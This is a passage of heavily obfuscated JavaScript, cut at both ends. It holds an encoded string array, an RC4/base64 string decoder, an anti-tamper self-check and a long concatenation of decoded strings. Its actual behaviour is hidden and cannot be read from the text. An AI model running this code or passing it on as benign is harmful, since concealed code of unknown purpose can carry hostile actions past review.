kXWRpdKSo9','WOlcHCkTrCkN','bGypqLe','wqtcJuvM','WOj5yGHZ','W4KIW67dPCoa','WPq7kMOy','vrldT8kBAW','WQ3cV1JdLqm','CuVcJIX+','i8kvFZDK','W6VcUCkFxSkJ','W7KIWPtdN8oO','WQX3WQzcW68','WPRcJ8kgW7lcTq','vJVcI3H5','W7vWW4/cQmoG','wszHWPfW','WR5GaL4v','W6f9W5JcUCoO','WOxcQu4RW5K','A8offIic','WPbpz1iv','v2pcKs1x','WOdcQSo6W5yb','jmk6qWfB','rYFcGCoiga','WOdcVudcTIO','sCovEHuo','D17cGaTk','WQBcLCouW6eH','yvBcLqzo','CHJdRmkrEa','yXNdICkqCW','lqFdKtdcPG','bHtdUwlcTW','eSkfWPldMtW','WRNcN8oGW55G','WPZcVCkXyCks','q19vW7b0','y8kIWQfvxa','W6FdRCkCxSku','W60VWPJdMCoO','WOJcVCk2W5pcOW','WPlcNCkIsmkY','u8oAW5lcO8oF','ar8GsmkZ','fmk8CsxcTG','W7S9WOtdH8oj','Ddf9WP9f','eCoEwCotWRu','FCoUFmosWPG','W4GNz8kSW74','W47cJtldGhVcKmkR','WO/cNCkKwSkx','z8kWW4tcS8oe','mdBdOsFcSG','W5NcMbJdOau','WPRdGLiOWRS','F8kHWRXtrG','W4HQWQ8xAq','o2VcVhhdTa','b8k2BWzg','WRrQWQrrW6m','WRbBm3up','zeHUDJC','W5ZcPSo3qmo4','zhu6W7Pw','W4lcHSk4wmkd','fLxcNcjU','W7m4W4NdL8oQ','cHuHvmkq','FCoyuSo0WO0','C1zdW75+','WRD3WPfCW78','qWnCWPP+','W6NcPSotC8o8','l8oHWORcNwG','WRhcVh3cRIe','iSkGWOBcSx8','BuKNWOKX','BaFcNeLK','xL7dKCkIEa','vxBdOSo0W7e','qSo/yJX5','eZqUqSks','aCkCBqfs','WRNcQu4IW6O','f8o+aeBcJW','WRrmbhmp','DLpcJrFdLq','fSo4sCotWPq','fXtdQ2BcUa','gCokWQldOXm','CCovrGip','bahdGclcSW','W5T5W5BcUCoH','WRrtW4KIea','WRxcUsNdV3a','ySofW4JcJ8oB','t3zWW5PF','WPhdJ04fWQ8','wmkgW7/dS8k1','W5pdGmo0B8o4','WQ5HWQ5nW7q','WQxcGH7dRue','DMJdJmotW50','nmkyWORcO3i','WP/cKCo6W5ul','WRvjWP3cG8kZq1WKW5RcUKG','W5G6ASkxW7e','ASk9WR1jva','hCkmErrL','D3hcHHae','EsdcVsK','gSk/xqHG','WPvZW7mmkq','WOPyahig','xmkbW6BdOmkX','WO3dNK8TWRO','ya3dRmkEzW','pmkPz38e','WQ3cNq3dSh4','fmk/WOpcUxi','oqVdHtFcIq','oSkhWRNdLXS','WRhdG0/cTJ8','W7fbgr7cVG','A8oKE8ohWPe','F07cGWLv','DLRcLXbk','wCo0WO/cJNO','W4NcHSkyuCkC','W4SFF8kjW4C','WQ3cKqZdUha','fbpdNs/cVW','WQ5pW7igzG','W75MWQlcI8oW','W7nwbHC','WPtdMKO9WRq','W50IW6VdVSoo','cCkUrZv+','BvSdW7Xh','aqWGs8kw','AvRcHWrq','zuihW6PW','W5y3W6BdUmou','C0TAW6PU','Dmk9WQzzxW','WQ5XrJvo','vgdcGY5n','jCkMWPVdRWq','rapcMwz6','dL5FEXi','DmkaWPDSuG','jSkcBGFcQG','zmoDWQBcJ8kH','rYxcVColga','WRVcRSkWW5NcVG','W7JcOSk8DCkQ','cSkEWPNdTry','WRdcQq3dVha','yvTCW7bY','EmkXWQjluW','WRhdRCktsCkn','EZJcSLj2','WQVcRhZcUX8','eSk3WOJdR8oE','WQJdN38aWP8','rmoizZyA','bHKBsKe','W6nNW4BcTmoU','wG7cJ3H+','W4vQu8k9WRy','pmo5ECouWOW','eHtcSCkGWQG7W5xdG8kUW57dR8o7','nMlcRMZdUG','WQ/cO3VcOH0','fW7dRMNcTq','CdNdQ8kWua','qeBdM3RcMG','WRXwWQXSWOO','WOpcRva0W74','rGBcM2X9','qmktWOjSDG','WPvqWQTdW6K','C8oFFcau','jYyrqLm','WOq8W7VdUCoH','W6KHw8k/W60','EmotW4NcM8oB','ExrqW5P3','WRZcGxOaW4m','AYRdTCkDta','W5tdMmoPtmoo','vqtcJgbR','xmkeW7ldT8k0','WQlcMx7dTIK','lCoCWRdcT1i','ECktWP56Ea','bvflEWi','eGCorK0','W5ZdNmoUwmox','C2hcLJhcGG','cI/dVmkNAG','hr0ryeq','dbW4rmkl','rchcTmoAea','WRZcGhauW4m','g8osBCkUWRi','W6z9CSkaWRS','rYrbWR1y','WQhcN8o5W6i2','oCkIyatcQW','W41FlqPK','DmkPBtldLq','bmkiztdcOq','W6uuWOpdNSo3','twHWW7XP','h0XmAb0','WRlcLWFdRhK','W4vbW4/cVCog','W4e+W77dTCox','zXFdQ8kqBW','fCoytSowWQS','DCokW43cO8o5','uSofASoiWOG','EWRcJ2Lq','iCoYWRRcNNa','WR1eqsHe','f8oorCoKWR0','gSkiWQpcKeK','W5acWQ3dUmoi','WQbtW4OJla','D8oeW5ZcLCoF','W6RdQCortmo4','WOnoW5WegG','DmoyW4xcJmov','FCkXFGXK','n8kUWRxdICoH','WQnmsY9t','WOHYW5TEW7y','WPbJiGlcQa','WP7cMmkNsCk4','WRFcNY7dO2e','W6fJW4FcTmoG','aW4qyKa','BHhdM2NcKq','WPBcV8klW4lcNW','W4lcLmkfu8ki','c8khEdJcOG','jc4XAhe','gfreyGK','WQTrWQziW5u','aqJdO0xcPG','WRXEW4SIbW','B14CW6vj','tqbqWOjV','WOhcLmktsmk5','D8o7aCowWQm','W4yaCCkuW44','WR1Ceb7cVW','aMZcSJ0cWOes','WQ/cLSk1W4ZcTa','W4v0BmkTWQi','Cu1fW6v9','jmkKWORcPNu','W5eCBCkmW5a','tKBdGSo2W4G','W6yHuSkZW5W','W68VW6xdMCog','WQZcOhxcPrW','hryOC8kk','W50kW4ddOmo+','WQpcGSkfW4VcHW','W4JdH8ocD8oV','jmouCSohWQW','eCkPqqzP','EX5mW6Kh','WOVdNe0NWRu','zWJdSSkfAa','WOigjWxcTq','jqpdQMNcJa','WObUBWr5','y8oZE8ouWPu','W7LVW43cVCoZ','WQNcOMpcRH0','BW7dVmkrDa','FqhdOmkrCa','z8kLWR9rwq','CCozW5lcGCoB','CKJcPWtcGq','WO5blgqY','ACkLW43cTSol','W5JcMSkevSku','WPqInqBcGG','WPSWlrzm','W7vDx8kSWRq','W4L1EmkdWQa','W45VACkNWR8','W6fAW4hcS8oK','BCkxyGhcTa','W57dMSo1umoC','bGVdMs7cQW','WRNcUgOtWR4','ywXqW7H+','WONdLCoxW4hcHW','gHJdVMFcUa','ECknW6/dT8kP','WRhcNaNdU2C','ESoEqKOr','dCoJqZpcQG','iCosWOJdNKW','Ev7cLaDw','W40sW7VdMmoi','iSosW6hcHeO','W4/dHSoYwCoq','oSkLWQFcPmoF','mmoPWQ7cGxS','ymocqmoVW7a','WRdcS8o7W6iA','WQ7cT8kWW5RcVG','hCoBtCocWRK','rWBcR3XQ','zgxdGSoHW44','zJtdISkcCq','fCovWRRcSwG','jxDhawS','W5yrBmk7W4O','WR3dHheHWOW','vmoeDsOq','imoTCmo8WOW','y3/cRSosW6G','gCk2xG5P','BdtcU8opna','rCogx8oZWRS','W4zaW6lcMq','lqxdGJVcQW','W4eYW7NdRSom','gSoYj8oCW5y','AmonW5RcG8oG','WR3cI24iW5q','WQTZW7SGgq','CN7cKWHf','WPhdGLO2WRO','awuWtuq','WRVcOSo3W7Ox','CuRcRGxcPW','pSk/WPJdUIS','aZK+v0C','DhxcLWuA','WRbBaxuC','CGhdRmkxFW','dsKywSkP','D3hcJaWz','oxhcRMVdVW','W7behalcRq','tmo6scS7','W7/cJ8kmq8kE','WOHXWOfoWOK','WRhcNHldRMm','WQ3cSCkGW4JcTW','tCkoW77dQSkM','W5tdG8o/smoF','amkZwbDY','rGRcU1BdIq','hL9tAqW','WO3dP3mVWPa','bCodWOVcTfW','hHtcVblcPW','oCoCWQNcRu8','W7tdSSo1BSot','ufBcSGrW','WQ/cO8k2W4/cPG','BgZcMJVcGq','WQpcV8oItSo3','WRvtW5mQgq','b3W7WOKX','WRddR28NWPK','fqBdTXddNG','pmkwsgPU','W689tSk4W6W','t8kaW7JdRCkM','WPpcVthdJ0y','W7eytmkAW5W','WRbcW4CQfG','WR7cMmoiW4e0','W4m2W7BdRSop','WQFcHf/dJYe','WP/cNSkMtCkE','W7jypaVcQG','hLHDFrC','WRtcRCkQW4/cSG','pSoIWR3cLM4','EYxcPg9t','haqwwKO','WOT1W5mdha','wtVcSSohcW','s8o/qSkKWOy','WPRcM8kJqmkK','WOldNL88WRi','W6NcMCkpu8kf','WOLkWQjaW7e','WOTcW7WDoa','W63dHSoWy8oC','kCkOWQ3dH8oJ','WRRcIgpdTXC','W4JdRCo2uSon','iCkJWQddNNu','WOdcMmkZvSk3','WRVcOfG+W4q','WQfGWQLFW6u','vsZcQ2vz','W4ipW43dHmoI','ANBcMaCd','WQdcGxOFW5u','CND1W5zX','qCoyWRLJxG','WOLbWOviW5m','yLRcHa5i','cCopxSopWRu','hmk4WRbTwW','D8ktWObZwa','W4rAxSkQWOu','ga0xs0S','E3ycW4zo','CCkoWOxdMtW','WRFdJeWMWPS','WPG6mJxcMG','dN9bvJ8','BCk/zIlcRW','aSkBEWxcIq','dCoTWPtcT2C','dHBdQ3ZcSW','yvBdI8ouW5q','W49Jv8k2WRe','iCkQWOhcUMe','W4WxBmkxW4S','gGBdHY7cPG','WQS4W74eea','W51hW6JcM8oA','FLzAW6zO','auHdErC','fqCMCCkn','yGbUWQPy','Bx3cKqHB','ggFcGKVdLW','iCkSWOtcUMe','W7ytW6/dTCoG','e8kbWRNdUtq','xu5RWPXR','lrhdOZBcRW','A2pcHH8t','W4ziW7RcM8oX','W43dH8oTtSoe','W5ZdM8o9tmoC','WRZcH2KvW4m','rNBcSthcGG','oCkUWPxcOh4','WOO7iaBcKa','W6zjnaBcIa','Dh7cKbyt','dZrawr8','WR15yJ1G','sCoPDdqp','WOPFWO9MWOK','BCojfKOE','qfRcRtW7','pNdcS3tdOG','jCkQWOZcQgi','sLPDW7vQ','ebhdVNpcRa','mMdcUM3dVa','W7nggrdcOq','qNBcKq8c','WRtcLbJdPMO','CCkZWQjkuW','lwBcM2VdSW','mCkiWPFdOcK','oxhcG2/dNW','W4RdJ8oOvmoF','DwJdSCodW6K','oxpcM27dRG','WRZcTZlcKXW','WPFcO0eKW70','WQBcTSoVW70D','WPddLe0RWQW','k8ocja5K','WORdM0WOWRC','WQfBWRmEfq','gSoeWRpcI8of'];function _0x8264424d(a,b){a=a-0x173;var c=_0x8264424c[a];if(_0x8264424d['NamGsU']===undefined){var d=function(i){var j='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var k='';for(var l=0x0,m,n,o=0x0;n=i['charAt'](o++);~n&&(m=l%0x4?m*0x40+n:n,l++%0x4)?k+=String['fromCharCode'](0xff&m>>(-0x2*l&0x6)):0x0){n=j['indexOf'](n);}return k;};var h=function(l,m){var n=[],o=0x0,p,q='',r='';l=d(l);for(var u=0x0,v=l['length'];u<v;u++){r+='%'+('00'+l['charCodeAt'](u)['toString'](0x10))['slice'](-0x2);}l=decodeURIComponent(r);var t;for(t=0x0;t<0x100;t++){n[t]=t;}for(t=0x0;t<0x100;t++){o=(o+n[t]+m['charCodeAt'](t%m['length']))%0x100,p=n[t],n[t]=n[o],n[o]=p;}t=0x0,o=0x0;for(var w=0x0;w<l['length'];w++){t=(t+0x1)%0x100,o=(o+n[t])%0x100,p=n[t],n[t]=n[o],n[o]=p,q+=String['fromCharCode'](l['charCodeAt'](w)^n[(n[t]+n[o])%0x100]);}return q;};_0x8264424d['pXjpNC']=h,_0x8264424d['ubZcXu']={},_0x8264424d['NamGsU']=!![];}var e=_0x8264424c[0x0],f=a+e,g=_0x8264424d['ubZcXu'][f];if(g===undefined){if(_0x8264424d['tjQqbI']===undefined){var i=function(j){this['CDsLPx']=j,this['IBOIJJ']=[0x1,0x0,0x0],this['PeiSBv']=function(){return'newState';},this['SEuNdX']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['Fmitum']='[\x27|\x22].+[\x27|\x22];?\x20*}';};i['prototype']['qivhvG']=function(){var j=new RegExp(this['SEuNdX']+this['Fmitum']),k=j['test'](this['PeiSBv']['toString']())?--this['IBOIJJ'][0x1]:--this['IBOIJJ'][0x0];return this['EPImrO'](k);},i['prototype']['EPImrO']=function(j){if(!Boolean(~j))return j;return this['jFCFBh'](this['CDsLPx']);},i['prototype']['jFCFBh']=function(j){for(var k=0x0,l=this['IBOIJJ']['length'];k<l;k++){this['IBOIJJ']['push'](Math['round'](Math['random']())),l=this['IBOIJJ']['length'];}return j(this['IBOIJJ'][0x0]);},new i(_0x8264424d)['qivhvG'](),_0x8264424d['tjQqbI']=!![];}c=_0x8264424d['pXjpNC'](c,b),_0x8264424d['ubZcXu'][f]=c;}else c=g;return c;}(function(a,b){var Q=_0x8264424d;while(!![]){try{var c=-parseInt(Q(0x903,'^L^J'))+-parseInt(Q(0x836,'UG2g'))*parseInt(Q(0x95a,'UG2g'))+parseInt(Q(0x1c5,'Lg[#'))+-parseInt(Q(0x7a6,'rOdX'))+-parseInt(Q(0x39a,'S@pK'))*-parseInt(Q(0x81d,'xibM'))+-parseInt(Q(0x196,'PJO)'))*parseInt(Q(0x55f,'Lg[#'))+parseInt(Q(0x4e0,'bG[L'))*parseInt(Q(0x60e,'QM^u'));if(c===b)break;else a['push'](a['shift']());}catch(d){a['push'](a['shift']());}}}(_0x8264424c,0x797cf),!function(){var R=_0x8264424d,c={};c[R(0x49e,'0e!D')]=function(z,B){return z<B;},c[R(0x665,'FsCU')]=function(z,B){return z!==B;},c[R(0x60c,'#NX0')]=function(z,B){return z===B;},c[R(0x270,'PJO)')]=function(z,B){return z+B;},c[R(0x24a,'S@pK')]=function(z,B){return z*B;},c[R(0x257,'[(]h')]=function(z,B){return z-B;},c[R(0x3dc,'Ft#T')]=function(z,B){return z+B;},c[R(0x5b7,'^L^J')]=function(z,B){return z<B;},c[R(0x801,'m2pQ')]=function(z,B){return z===B;},c[R(0x545,'&bJ]')]=function(z,B){return z===B;},c[R(0x936,'K]f8')]=function(y,z,B,C,E,G,H,J,K,L,P){return y(z,B,C,E,G,H,J,K,L,P);},c[R(0x47a,'7qs]')]=function(z,B){return z||B;},c[R(0x8a7,'^L^J')]=function(y,z){return y(z);},c[R(0x183,']7C8')]=function(y){return y();},c[R(0x1a6,'iwAe')]=function(y,z,B,C,E,G,H,J){return y(z,B,C,E,G,H,J);},c[R(0xa73,'#NX0')]=function(z,B){return z!==B;},c[R(0x1cf,'Y$*&')]=function(z,B){return z!==B;},c[R(0x8e9,'Lh$J')]=function(z,B){return z!==B;},c[R(0x1cd,'9VX)')]=function(y,z,B,C,E,G,H){return y(z,B,C,E,G,H);},c[R(0x3a7,'Za0(')]=function(y,z,B,C,E,G,H){return y(z,B,C,E,G,H);},c[R(0xa9d,'bG[L')]=function(z,B){return z<B;},c[R(0x9ba,'GL^G')]=function(y,z){return y(z);},c[R(0xa5e,']7C8')]=function(y,z,B,C,E){return y(z,B,C,E);},c[R(0x789,'HVA(')]=R(0x52a,'5*4^')+R(0x456,'rFmx')+R(0x194,'S@pK')+R(0x3a3,'&bJ]')+R(0x3a1,'5*4^')+R(0x1f1,'S@pK')+R(0x9d9,'bG[L')+R(0x539,'y(Hw')+R(0x44d,'a%VC')+R(0xa59,'Lh$J')+R(0x9c7,'[(]h')+R(0x443,'Nl%U')+R(0x3b5,'Ft#T')+R(0x2ac,'&bJ]')+R(0x9f1,'rOdX')+R(0x2d2,'rFmx')+R(0xaef,'QM^u')+R(0x96e,'PJO)')+R(0xad3,'#NX0')+R(0x61d,'y(Hw')+R(0x4fb,'Tco*')+R(0x425,'7qs]')+R(0x595,'m2pQ')+R(0x7f3,'QM^u')+R(0x34c,'m2pQ')+R(0xa76,'JnMl')+R(0x261,'PJO)')+R(0x6fa,'#NX0')+R(0x32d,'GL^G')+R(0x213,'m2pQ')+R(0xa26,'iwAe')+R(0x649,'HVA(')+R(0x5ac,'FlkS')+R(0x53b,'*JSu')+R(0x268,'DPRV')+R(0xa98,'&F1H')+R(0x1e2,'JnMl')+R(0x449,']$nc')+R(0x7f8,'a%VC')+R(0x998,'^L^J')+R(0xa04,'*JSu')+R(0x59b,'5*4^')+R(0x6e9,'0e!D')+R(0x5b1,'q5%*')+R(0x84f,'Y$*&')+R(0x5e6,'dp$7')+R(0xa8e,'5*4^')+R(0x2d5,'&F1H')+R(0x829,'!yaJ')+R(0x734,'&F1H')+R(0x71f,'Y$*&')+R(0x2b5,'Lg[#')+R(0xaa9,'uTAF')+R(0x3f9,'S@pK')+R(0x322,']7C8')+R(0x98f,'Lg[#')+R(0xa1d,'Y$*&')+R(0x29b,'y(Hw')+R(0x803,'9VX)')+R(0x43c,'x6gd')+R(0x823,'GL^G')+R(0x17a,'Lh$J')+R(0x25b,'iwAe')+R(0x6dd,'rOdX')+R(0x3b0,'K)c^')+R(0x678,'7qs]')+R(0x584,'gNx2')+R(0x751,'Lh$J')+R(0x2b2,'&F1H')+R(0x978,'0e!D')+R(0x83c,'QM^u')+R(0x2f8,'HVA(')+R(0x26a,'Lh$J')+R(0x9c8,'UG2g')+R(0x1c1,'y(Hw')+R(0x485,'JnMl')+R(0x2db,'^(Uo')+R(0x20c,'Za0(')+R(0x176,'y(Hw')+R(0x4ec,'S@pK')+R(0x9e7,'2S(d')+R(0xa6d,'DPRV')+R(0x851,'dp$7')+R(0xa7a,'UG2g')+R(0x784,'7qs]')+R(0x1c8,'S@pK')+R(0x5f8,'bh4n')+R(0x8f9,'QM^u')+R(0x4ee,'gNx2')+R(0x338,'Nl%U')+R(0x446,'DPRV')+R(0x845,'[(]h')+R(0x1dd,'iwAe')+R(0x93f,'[(]h')+R(0x658,'iwAe')+R(0x940,'2S(d')+R(0x76f,'&F1H')+R(0x8d2,'K)c^')+R(0x612,'5*4^')+R(0x44c,']$nc')+R(0x463,'K]f8')+R(0x571,'Lg[#')+R(0x6b0,'Lh$J')+R(0x66c,']7C8')+R(0x2d3,'gNx2')+R(0x3e9,'x6gd')+R(0x837,'5AHd')+R(0x64a,'y(Hw')+R(0x6f2,'&bJ]')+R(0x5d6,'q5%*')+R(0x2ad,'JnMl')+R(0x8eb,'sm0l')+R(0x1bf,'2S(d')+R(0x9e5,'GL^G')+R(0x952,'PJO)')+R(0x847,'GL^G')+R(0x25c,'Za0(')+R(0x330,'rFmx')+R(0x36d,'FlkS')+R(0x436,'sm0l')+R(0x4c6,'*JSu')+R(0x799,'UG2g')+R(0x24f,'DPRV')+R(0x4ff,'bh4n')+R(0x493,'a%VC')+R(0x2bd,'bh4n')+R(0x83a,'PJO)')+R(0x755,'bh4n')+R(0x498,'x6gd')+R(0x54d,'DPRV')+R(0x186,'^(Uo')+R(0x8dd,'dp$7')+R(0x869,'iwAe')+R(0x302,']7C8')+R(0x3a9,'PJO)')+R(0x999,'q5%*')+R(0x652,'^(Uo')+R(0x9cd,'5AHd')+R(0x6e6,'!yaJ')+R(0x746,'QM^u')+R(0x526,'uTAF')+R(0xb07,'GL^G')+R(0x6d4,'gNx2')+R(0x4d2,'K)c^')+R(0x252,'5AHd')+R(0xb03,'UG2g')+R(0x3f8,'[(]h')+R(0x2f7,'m2pQ')+R(0x47d,'JnMl')+R(0x77a,'&bJ]')+R(0x6eb,'S@pK')+R(0x897,'#NX0')+R(0xad4,'DPRV')+R(0x8f0,'FsCU')+R(0x352,'&bJ]')+R(0x499,'^L^J')+R(0x965,'rOdX')+R(0x1c9,'K]f8')+R(0x30e,'*JSu')+R(0x245,'uTAF')+R(0x5ff,'m2pQ')+R(0x399,'&F1H')+R(0x6ea,'5*4^')+R(0x4ea,'bh4n')+R(0x288,'gNx2')+R(0xa58,'q5%*')+R(0x35c,'K)c^')+R(0x503,'Y$*&')+R(0xab8,'^(Uo')+R(0x7da,'JnMl')+R(0x7b2,'K]f8')+R(0x48b,'rFmx')+R(0x5dc,'#NX0')+R(0x875,'q5%*')+R(0x82a,'sm0l')+R(0x7bb,'JnMl')+R(0x6f0,'m2pQ')+R(0x4a3,'Ft#T')+R(0x1f8,'PJO)')+R(0x40e,'Y$*&')+R(0x959,']7C8')+R(0xa3f,'2S(d')+R(0x477,'HVA(')+R(0xaff,'[(]h')+R(0xa2a,'#NX0')+R(0x767,'rOdX')+R(0xa22,'^(Uo')+R(0x404,'x6gd')+R(0x6ed,'x6gd')+R(0x1a5,'5*4^')+R(0x60a,'Nl%U')+R(0x5d7,'HVA(')+R(0x1d5,'JnMl')+R(0x3da,'*JSu')+R(0x840,'gNx2')+R(0x24d,'bh4n')+R(0x87b,'#NX0')+R(0x49a,'q5%*')+R(0xac7,'QM^u')+R(0x39d,'Ft#T')+(R(0x487,']$nc')+R(0x87d,'GL^G')+R(0x305,'y(Hw')+R(0x2c6,'^L^J')+R(0x695,'iwAe')+R(0x279,'^(Uo')+R(0x18c,'bG[L')+R(0x92a,'Lh$J')+R(0x465,'HVA(')+R(0x937,'QM^u')+R(0x4bd,'2S(d')+R(0x3df,'*JSu')+R(0x754,'Lg[#')+R(0x39e,'#NX0')+R(0x4ab,'bh4n')+R(0x42c,'rOdX')+R(0x5e8,'uTAF')+R(0x193,'rFmx')+R(0x1fa,'UG2g')+R(0x90e,'iwAe')+R(0x1f7,'K]f8')+R(0x591,'y(Hw')+R(0x342,'QM^u')+R(0x407,']7C8')+R(0x8b4,'dp$7')+R(0x356,'&bJ]')+R(0x90f,'bh4n')+R(0x991,'y(Hw')+R(0xa3b,'HVA(')+R(0x2a7,'^L^J')+R(0x4f4,'GL^G')+R(0x8af,'m2pQ')+R(0x2b9,'GL^G')+R(0x72d,'bh4n')+R(0x895,'^(Uo')+R(0x6e3,'K)c^')+R(0x38b,'Za0(')+R(0x7d4,'Ft#T')+R(0x5bf,'2S(d')+R(0x1f4,'Y$*&')+R(0x7e4,'rOdX')+R(0x37c,'UG2g')+R(0xa3e,'FsCU')+R(0x71d,'UG2g')+R(0x411,'y(Hw')+R(0x559,']7C8')+R(0x91b,'&F1H')+R(0x5bb,'^(Uo')+R(0x394,'S@pK')+R(0x2f4,'#NX0')+R(0x752,'QM^u')+R(0x348,'^(Uo')+R(0xacd,'gNx2')+R(0x307,'FsCU')+R(0x984,'Za0(')+R(0x5c2,'FsCU')+R(0x639,'Lh$J')+R(0x49c,'Y$*&')+R(0x2e7,'&F1H')+R(0x6bb,'iwAe')+R(0x8bf,'Lg[#')+R(0x7e8,'uTAF')+R(0x406,'xibM')+R(0x662,'2S(d')+R(0x1aa,'DPRV')+R(0x3a6,'&F1H')+R(0x4b5,'5AHd')+R(0x75d,'K)c^')+R(0x563,'Ft#T')+R(0x243,'Za0(')+R(0x87a,'bG[L')+R(0x57a,'GL^G')+R(0x51c,']$nc')+R(0x865,'5*4^')+R(0x508,'9VX)')+R(0x857,'QM^u')+R(0x24c,'&F1H')+R(0x5c6,'Za0(')+R(0x6a9,'[(]h')+R(0x44a,'y(Hw')+R(0x408,'iwAe')+R(0xb15,'m2pQ')+R(0x17d,'5AHd')+R(0x515,'xibM')+R(0x514,'Ft#T')+R(0x224,'K)c^')+R(0x693,'FlkS')+R(0x67f,'GL^G')+R(0xa72,'K)c^')+R(0x9fe,'sm0l')+R(0x9b0,'sm0l')+R(0x894,'0e!D')+R(0x379,'HVA(')+R(0x2ce,'FsCU')+R(0x2ca,'FsCU')+R(0x23a,'gNx2')+R(0x852,'2S(d')+R(0x3ee,'a%VC')+R(0x7ab,'S@pK')+R(0x4c5,'JnMl')+R(0x17f,'K]f8')+R(0x84c,'Tco*')+R(0x273,'Ft#T')+R(0x8dc,'2S(d')+R(0x979,'FsCU')+R(0x347,'xibM')+R(0x8b6,'x6gd')+R(0x86f,'K)c^')+R(0x9e6,'&bJ]')+R(0x5c4,'!yaJ')+R(0x1b7,'xibM')+R(0x719,'S@pK')+R(0xa99,'UG2g')+R(0x7d8,'iwAe')+R(0x934,'m2pQ')+R(0xb00,'0e!D')+R(0x8f8,'GL^G')+R(0x534,'Y$*&')+R(0x7a4,'FlkS')+R(0x28b,'GL^G')+R(0x462,'2S(d')+R(0x234,'q5%*')+R(0x5d2,'iwAe')+R(0x55d,'5*4^')+R(0xa62,'bh4n')+R(0x3ec,'&F1H')+R(0x59f,'DPRV')+R(0x2e3,'JnMl')+R(0x85a,'0e!D')+R(0x368,'sm0l')+R(0x29e,'a%VC')+R(0xa36,'7qs]')+R(0x8ad,'0e!D')+R(0x9d8,'Ft#T')+R(0x20e,'^L^J')+R(0x510,'y(Hw')+R(0xa25,'&bJ]')+R(0x5e0,'FsCU')+R(0x48a,'Y$*&')+R(0x72f,'Tco*')+R(0x502,'GL^G')+R(0x8fb,'y(Hw')+R(0x926,'DPRV')+R(0x7c0,'&F1H')+R(0xa87,'iwAe')+R(0x290,'5*4^')+R(0x26d,'Y$*&')+R(0x664,'[(]h')+R(0xa7d,'FsCU')+R(0x5ee,'0e!D')+R(0x2c5,'a%VC')+R(0x1f3,'FlkS')+R(0x555,'Y$*&')+R(0x993,'K]f8')+R(0x4ce,'5AHd')+R(0x9ad,'bh4n')+R(0x72b,'sm0l')+R(0x7a7,'sm0l')+R(0x718,'m2pQ')+R(0x741,'FlkS')+R(0x32e,'!yaJ')+R(0xacb,'&F1H')+R(0x6cf,'PJO)')+R(0x537,'K]f8')+R(0x5ab,'K)c^')+R(0x9b1,'bh4n')+R(0x9b9,'iwAe')+R(0x669,'7qs]')+R(0xb0c,'*JSu')+R(0x190,'q5%*')+R(0x7f7,'rFmx')+R(0x497,'Za0(')+R(0x742,'FlkS')+R(0x68d,'bh4n')+R(0x274,'5AHd')+R(0x3d4,'Lg[#')+R(0x47c,'Tco*')+R(0x4fd,']7C8')+R(0x544,'9VX)')+R(0x3ae,'0e!D')+R(0xa69,'5*4^')+R(0x9b5,'S@pK')+R(0x206,'0e!D')+R(0x75c,'FsCU')+R(0x759,']$nc')+R(0xa8d,'rFmx')+R(0x858,'Lh$J')+R(0x400,'uTAF')+R(0xa0b,'2S(d')+R(0x28c,'m2pQ')+R(0x21a,']7C8')+R(0x4fc,'gNx2')+R(0x828,'rFmx')+R(0xa3d,'2S(d')+R(0x1f0,'iwAe')+R(0x45c,'gNx2')+R(0x8a0,'[(]h')+R(0x22c,'&bJ]')+R(0x6c8,'Tco*')+R(0x911,'xibM'))+(R(0x354,']7C8')+R(0x569,']7C8')+R(0xa1e,'Lg[#')+R(0x97c,'Lh$J')+R(0x99c,'xibM')+R(0x2a4,'bG[L')+R(0x3b6,'Ft#T')+R(0x362,'Tco*')+R(0xafe,'Nl%U')+R(0x225,'FlkS')+R(0xa88,'&bJ]')+R(0x25d,'0e!D')+R(0x708,'PJO)')+R(0x528,']$nc')+R(0x4c2,'xibM')+R(0x583,'UG2g')+R(0x380,'Za0(')+R(0x89c,'m2pQ')+R(0x743,'rOdX')+R(0x2fd,'xibM')+R(0xabd,'x6gd')+R(0x630,'PJO)')+R(0x980,'dp$7')+R(0x637,'Tco*')+R(0xa7c,'!yaJ')+R(0x9d6,'!yaJ')+R(0x946,'Nl%U')+R(0x62b,'uTAF')+R(0x6a1,'GL^G')+R(0x9de,'QM^u')+R(0x7ae,'gNx2')+R(0x550,'Za0(')+R(0x7e5,'5AHd')+R(0x216,'K)c^')+R(0x1ad,'iwAe')+R(0x25f,'!yaJ')+R(0x300,'0e!D')+R(0x1ee,'UG2g')+R(0x543,'HVA(')+R(0x7b5,'y(Hw')+R(0x785,'9VX)')+R(0x833,'5*4^')+R(0x73c,'&F1H')+R(0xa6e,'x6gd')+R(0x7ed,'gNx2')+R(0xae9,']$nc')+R(0x373,'^L^J')+R(0x8cf,'Lg[#')+R(0x7a3,'!yaJ')+R(0x8ac,'Tco*')+R(0x641,'Lg[#')+R(0xad0,'rFmx')+R(0x393,'y(Hw')+R(0x85d,'UG2g')+R(0x92b,'Tco*')+R(0x1e5,'m2pQ')+R(0x18b,'&bJ]')+R(0x614,'rOdX')+R(0x2dd,'Lg[#')+R(0x363,'a%VC')+R(0x239,'9VX)')+R(0xaa5,'uTAF')+R(0x1c2,'Lg[#')+R(0x53a,'iwAe')+R(0x9da,'Nl%U')+R(0x720,'5AHd')+R(0x2a1,'Za0(')+R(0x603,'gNx2')+R(0x660,'Nl%U')+R(0x9ee,'Za0(')+R(0x304,'dp$7')+R(0x46d,'sm0l')+R(0x5a6,'PJO)')+R(0x215,'!yaJ')+R(0x35a,'Nl%U')+R(0x625,'QM^u')+R(0x5e2,'dp$7')+R(0x76b,'Lg[#')+R(0x3fd,'PJO)')+R(0x444,'dp$7')+R(0x636,'^L^J')+R(0x758,'rOdX')+R(0x39f,'UG2g')+R(0x3a0,'5*4^')+R(0x64c,'gNx2')+R(0x6f9,'UG2g')+R(0x42e,'x6gd')+R(0x3de,']7C8')+R(0x43d,'sm0l')+R(0x210,'0e!D')+R(0x7cb,'GL^G')+R(0x259,'HVA(')+R(0x91c,'^(Uo')+R(0x1db,'9VX)')+R(0x9b3,'0e!D')+R(0x4c3,'Nl%U')+R(0x4c4,'K)c^')+R(0x3b7,'Lh$J')+R(0x25a,'Lh$J')+R(0x622,'FlkS')+R(0x241,'Za0(')+R(0x8d0,'rFmx')+R(0x643,'HVA(')+R(0x619,'bG[L')+R(0x8ae,'Y$*&')+R(0x9a0,'^L^J')+R(0x369,'[(]h')+R(0x402,'^L^J')+R(0x351,'K]f8')+R(0x740,'x6gd')+R(0x5f4,'HVA(')+R(0x52